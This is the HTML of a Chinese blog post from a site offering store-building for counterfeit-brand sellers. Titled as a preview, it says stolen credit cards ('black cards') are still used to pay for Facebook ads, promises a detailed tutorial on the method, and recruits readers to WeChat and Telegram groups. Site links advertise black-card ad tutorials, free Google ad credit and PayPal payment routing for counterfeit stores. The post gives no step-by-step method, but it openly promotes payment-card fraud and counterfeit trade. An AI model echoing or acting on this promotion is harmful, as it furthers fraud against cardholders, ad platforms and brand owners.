<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://www.dropshoppings.net/wp-content/themes/newsup/js/main.js?ver=5.8' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.dropshoppings.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dropshoppings.net/wp-json/wp/v2/posts/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dropshoppings.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dropshoppings.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://www.dropshoppings.net/?p=76' />
<link rel="alternate" type="application/json+oembed" href="https://www.dropshoppings.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dropshoppings.net%2F%25e6%258f%25ad%25e5%25bc%2580%25e5%2588%25a9%25e7%2594%25a8%25e6%2596%2599%25e9%25bb%2591%25e5%258d%25a1%25e7%2583%25a7facebook%25e5%25b9%25bf%25e5%2591%258a%25e7%259a%2584%25e5%2586%2585%25e5%25b9%2595-%25e4%25b8%258b%25e6%259c%259f%25e9%25a2%2584%25e5%2591%258a" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dropshoppings.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dropshoppings.net%2F%25e6%258f%25ad%25e5%25bc%2580%25e5%2588%25a9%25e7%2594%25a8%25e6%2596%2599%25e9%25bb%2591%25e5%258d%25a1%25e7%2583%25a7facebook%25e5%25b9%25bf%25e5%2591%258a%25e7%259a%2584%25e5%2586%2585%25e5%25b9%2595-%25e4%25b8%258b%25e6%259c%259f%25e9%25a2%2584%25e5%2591%258a&#038;format=xml" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JOayp0P1act5wWOF",ck: "JOayp0P1act5wWOF"})</script>
<script>
window.addEventListener('contextmenu', function (e) {
    e.preventDefault();
});

window.addEventListener('keydown', function (e) {
    if (e.key === 'F12') {
        e.preventDefault();
    }
});

window.addEventListener('selectstart', function (e) {
    e.preventDefault();
});
	document.addEventListener('keydown', function(event) {
  if (event.ctrlKey && event.key === 'u') {
    event.preventDefault(); 
  }
});


</script><style type="text/css" id="custom-background-css">
    .wrapper { background-color: eeeeee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; background-image: url("https://www.dropshoppings.net/wp-content/uploads/2020/12/bg.png"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.dropshoppings.net/wp-content/uploads/2020/12/u37665526553314162873fm26gp0-300x300.jpg" />
</head>
<body class="post-template-default single single-post postid-76 single-format-standard custom-background wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-675" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
跳至内容</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>周二. 1月 20th, 2026             <span  id="time" class="time"></span>
                    </li>
                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://www.dropshoppings.net/wp-content/themes/newsup/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-3 col-sm-4 text-center-xs">
                                <div class="navbar-header">
                                                                </div>
                            </div>
                                       <div class="col-md-9 col-sm-8">
                                    <div class="header-ads">
                        <a class="pull-right" href="https://www.dropshoppings.net/" target="_blank">
                            <img width="2790" height="300" src="https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners.png" class="attachment-full size-full" alt="仿牌跨境独立站基地网站建设" loading="lazy" srcset="https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners.png 2790w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-300x32.png 300w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-1024x110.png 1024w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-768x83.png 768w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-1536x165.png 1536w, https://www.dropshoppings.net/wp-content/uploads/2021/05/header-banners-2048x220.png 2048w" sizes="(max-width: 2790px) 100vw, 2790px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
            
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row-reverse">
          <!-- Right nav -->
                    <div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://www.dropshoppings.net"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.dropshoppings.net/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="搜索" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.dropshoppings.net"><span class='fa fa-home'></span></a></li><li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://www.dropshoppings.net">首页</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://www.dropshoppings.net/%E5%A4%96%E8%B4%B8%E7%8B%AC%E7%AB%8B%E7%AB%99-fp%E7%8B%AC%E7%AB%8B%E7%AB%99-%E4%BB%BF%E7%89%8C%E7%8B%AC%E7%AB%8B%E7%AB%99-%E5%A4%96%E8%B4%B8%E8%87%AA%E5%BB%BA%E7%AB%99-%E6%A1%88%E4%BE%8B">仿牌独立站案例展示</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌建站服务费用</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be">仿牌网站建设</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-495"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be">仿牌广告投放</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f">仿牌收款系统</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.dropshoppings.net/category/opencart">OPENCART</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.dropshoppings.net/category/%e4%b8%9c%e5%8d%97%e4%ba%9acod">东南亚COD</a></li>
</ul>        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 		<!--sharebutton-->
<style type="text/css">
	.header-ads img{
		display:inline-block!important;
		animation:imgmove 2s linear alternate infinite!important;
		-webkit-animation:imgmove 2s linear alternate infinite!important;
	}
	@keyframes imgmove {
		0% {transform:rotate(0deg);}
		50% {transform:rotate(180deg);
		transform:scale(1.03,1.03);}
		100% {transform:rotate(360deg);
		transform:scale(1,1);}
	}
	@-webkit-keyframes imgmove {
		0% {transform:rotate(0deg);}
		50% {transform:rotate(180deg);
		transform:scale(1.03,1.03);}
		100% {transform:rotate(360deg);
		transform:scale(1,1);}
	}
	@keyframes mymove {
		0% {transform: translate(0%,-50%);}
	   50% {transform: translate(0%,-30%);}
	   100% {transform: translate(0%,-50%);}
	}
	@-webkit-keyframes mymove {
		0% {transform: translate(0%,-50%);}
	   50% {transform: translate(0%,-30%);}
	   100% {transform: translate(0%,-50%);}
	}
    .share{
		z-index:99999;
    position:fixed;
    right:0px;
    top:50%;
    animation:mymove 3s linear alternate infinite; 
	 -webkit-animation:mymove 3s linear alternate infinite;
    }
    .share-button{
        
        left:0px;
        height:auto;
        display:flex;
        flex-direction: column;
        justify-content: middle;
        align-items: center;
    }
    .share-button-body{
        width:50px;
        height: 50px;
        display:flex;
        justify-content: center;
        align-items: center;
    }
    .fold{
        width:50px;
        height: 30px;
		   border-radius:8px 0px 0px 0px;
        display:flex;
        justify-content: center;
        align-items: center; 
        color:#fff!important;
        background-color: rgba(0,0,0,1);
    }
    .extend{
        width:50px;
        height: 30px;
		  border-radius:8px 0px 0px 8px;
        display:none;
        justify-content: center;
        align-items: center;
        color:#fff!important;
        background-color: rgba(0,0,0,1);
    }
    .share-qq{
        background-color: blue;
    }
    .share-weixin{
        background-color: green;
    }
    .share-telegram{
        background-color: #10aade;
    }
    .share-question{
        background-color: #000;
    }
    .share-button a{
        color:#fff;
    }
	.close{
		font-size:2.5rem!important;
	}
    @media screen and (max-width:768px){
        .share-button-body,.fold,.extend{
            width:40px!important;
        }
        .share-button-body{
            height: 40px!important;
        }
    }
	 .qrcode{
				z-index:9999999999;
		      background-color:rgba(0,0,0,0.3);
				position:fixed;
			   top:0px;
		      width:100%;
		      height:100%;
				display:none;
		      flex-direction:column;
				justify-content:center;
				align-items:center;
	}
    
</style>
<div class="share">
<div class="share-button">
    <div class="fold">
        <i class="fa fa-long-arrow-right fa-lg"></i>
    </div>
    <div class='share-button-body share-qq'>
        <a href="https://wpa.qq.com/msgrd?v=3&uin=2793095106&site=qq&menu=yes" target="_blanket">
        <i class="fa fa-qq fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-weixin'>
        <a href="#">
        <i class="fa fa-weixin fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-telegram'>
        <a href="https://t.me/luxuryAll" target="_blanket">
        <i class="fa fa-telegram fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-question'>
        <a href="/服务项目及价格">
        <i class="fa fa-question-circle fa-lg fa-fw"></i>
        </a>
    </div>
    <div class="extend">
        <i class="fa fa-long-arrow-left fa-lg fa-fw"></i>
    </div>
    
    </div>
    </div>
		<div class="qrcode">
			<button type="button" class="close">
				<span aria-hidden="true">&times;</span>
			</button>
		  <div class='qrcode-img'>
			  <img src="/wp-content/uploads/2021/08/wechat-qrcode.jpg">
			  
			</div>
			</div>
		<script type="text/javascript">
			var $ = jQuery;
		$(function(){
	   $('.fold').click(function(){
	       $('.share-button-body').slideUp(1000);
	       $('.extend').css('display','flex');
	       $(this).hide(1000);
	       });
	   $('.extend').click(function(){
	       $('.fold').show(1000); 
	       $('.share-button-body').slideDown(1000);
	       $(this).hide();
	   });
		$('.share-weixin').click(function(){
			$('.qrcode').css('display','flex');
		});
		$('.close').click(function(){
			$('.qrcode').hide();
		});
	   });
		</script><!--==================== Newsup breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a>                </div>
                                <h1 class="title single"> <a title="永久链接：揭开利用料(黑卡)烧Facebook广告的内幕 – 下期预告">
                  揭开利用料(黑卡)烧Facebook广告的内幕 – 下期预告</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://www.dropshoppings.net/author/lovehhuc"> <img alt='' src='https://secure.gravatar.com/avatar/7d23848b9fba301d54a93d138651c7ae?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d23848b9fba301d54a93d138651c7ae?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>作者</span><a href="https://www.dropshoppings.net/author/lovehhuc">lovehhuc</a></h4>
                                                            <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                      12月 26, 2020</span>
                                      </div>
                </div>
              </div>
              <img width="1200" height="709" src="https://www.dropshoppings.net/wp-content/uploads/2020/12/Capture1.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" srcset="https://www.dropshoppings.net/wp-content/uploads/2020/12/Capture1.jpg 1200w, https://www.dropshoppings.net/wp-content/uploads/2020/12/Capture1-300x177.jpg 300w, https://www.dropshoppings.net/wp-content/uploads/2020/12/Capture1-1024x605.jpg 1024w, https://www.dropshoppings.net/wp-content/uploads/2020/12/Capture1-768x454.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />              <article class="small single">
                <p><strong>鉴于国内的特殊情况，很多做FP外贸的老板都在闷声发大财，无论是黑科技也好，薅羊毛也罢，都是一个人吃到饱。所以网上也极少看到关于这类信息的分享平台。</strong></p>
<p>博主实在看不惯这种情况，誓要打造一个专属于我们FP跨境的技术交流圈。</p>
<p><a class="fancybox" title="" href="https://tyhardware.cn/wp-content/uploads/2020/09/2020090616571093.jpg" rel="box" data-original-title="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告"><img loading="lazy" class="aligncenter wp-image-290" title="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告" src="https://tyhardware.cn/wp-content/uploads/2020/09/2020090616571093.jpg" alt="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告" width="474" height="274" /></a>关于黑卡的，也叫做料，在黑产圈接触的人比较多，是一个非常热的话题，大家有兴趣可以自行去搜索。</p>
<p>2015年，顾小北也有写过一篇介绍的文章，<a title="" href="http://www.guxiaobei.com/black-card-ad-of-insider-facebook.html" rel="nofollow" data-original-title="">《</a>Facebook内幕——黑卡广告》</p>
<p>感兴趣的可以自己去看一下，其实到今天2020年，依然还有人用黑卡烧广告。</p>
<p><a class="fancybox" title="" href="https://tyhardware.cn/wp-content/uploads/2020/09/2020090616574255.png" rel="box" data-original-title="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告"><img loading="lazy" class="aligncenter wp-image-291" title="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告" src="https://tyhardware.cn/wp-content/uploads/2020/09/2020090616574255.png" alt="揭开利用料(黑卡)烧Facebook广告的内幕 - 下期预告" width="461" height="537" /></a><strong>我将在这几天整理出如何用黑卡烧Facebook广告的详细教程，尽请关注。</strong></p>
<p>此外，<strong>欢迎加入我的仿牌交流微信群和TG群，</strong>大家在群里畅所欲言，有问题随时交流，分享更多经验和技巧。</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a&#038;text=%E6%8F%AD%E5%BC%80%E5%88%A9%E7%94%A8%E6%96%99%28%E9%BB%91%E5%8D%A1%29%E7%83%A7Facebook%E5%B9%BF%E5%91%8A%E7%9A%84%E5%86%85%E5%B9%95%20%E2%80%93%20%E4%B8%8B%E6%9C%9F%E9%A2%84%E5%91%8A" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a&#038;title=%E6%8F%AD%E5%BC%80%E5%88%A9%E7%94%A8%E6%96%99%28%E9%BB%91%E5%8D%A1%29%E7%83%A7Facebook%E5%B9%BF%E5%91%8A%E7%9A%84%E5%86%85%E5%B9%95%20%E2%80%93%20%E4%B8%8B%E6%9C%9F%E9%A2%84%E5%91%8A" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://www.dropshoppings.net/%e6%8f%ad%e5%bc%80%e5%88%a9%e7%94%a8%e6%96%99%e9%bb%91%e5%8d%a1%e7%83%a7facebook%e5%b9%bf%e5%91%8a%e7%9a%84%e5%86%85%e5%b9%95-%e4%b8%8b%e6%9c%9f%e9%a2%84%e5%91%8a&#038;text&#038;title=%E6%8F%AD%E5%BC%80%E5%88%A9%E7%94%A8%E6%96%99%28%E9%BB%91%E5%8D%A1%29%E7%83%A7Facebook%E5%B9%BF%E5%91%8A%E7%9A%84%E5%86%85%E5%B9%95%20%E2%80%93%20%E4%B8%8B%E6%9C%9F%E9%A2%84%E5%91%8A" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.dropshoppings.net/%e9%bb%91%e5%8d%a1%e8%b7%91fb%e6%95%99%e7%a8%8b1-%e4%ba%86%e8%a7%a3facebook%e9%bb%91%e5%8f%b7-%e7%99%bd%e5%8f%b7-%e8%80%90%e7%94%a8%e5%8f%b7%e7%ad%89" rel="prev">黑卡跑FB教程1 – 了解Facebook黑号/白号/耐用号等 <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.dropshoppings.net/google%e5%85%b3%e9%94%ae%e8%af%8d%e5%b9%bf%e5%91%8a%e5%85%8d%e8%b4%b9%e8%8e%b7%e5%be%97350%e7%be%8e%e9%87%91%e8%b4%a6%e5%8d%95%e9%a2%9d%e5%ba%a6-%e7%99%bd%e5%ab%96%e8%b0%b7%e6%ad%8c%e5%b9%bf" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Google关键词广告免费获得350美金账单额度 – 白嫖谷歌广告</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://www.dropshoppings.net/author/lovehhuc"><img alt='' src='https://secure.gravatar.com/avatar/7d23848b9fba301d54a93d138651c7ae?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d23848b9fba301d54a93d138651c7ae?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">作者 <a href ="https://www.dropshoppings.net/author/lovehhuc">lovehhuc</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>相关文章</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/03/maxresdefault.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f" title="Permalink to: F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站">
                                              F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              3月 7, 2025</span>
                                                                                        <a href="https://www.dropshoppings.net/author/lovehhuc"> <i class="fa fa-user-circle-o"></i> lovehhuc</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/download.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/opencart" alt="查看 OPENCART 中所有文章"> 
                                 OPENCART
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://www.dropshoppings.net/649-2" title="">
                                              </a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              2月 26, 2025</span>
                                                                                        <a href="https://www.dropshoppings.net/author/lovehhuc"> <i class="fa fa-user-circle-o"></i> lovehhuc</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/Slider_2025.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97" title="Permalink to: 《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》">
                                              《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              2月 17, 2025</span>
                                                                                        <a href="https://www.dropshoppings.net/author/lovehhuc"> <i class="fa fa-user-circle-o"></i> lovehhuc</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>近期文章</h6></div>
		<ul>
											<li>
					<a href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f">F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/649-2">（无标题）</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97">《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》</a>
									</li>
											<li>
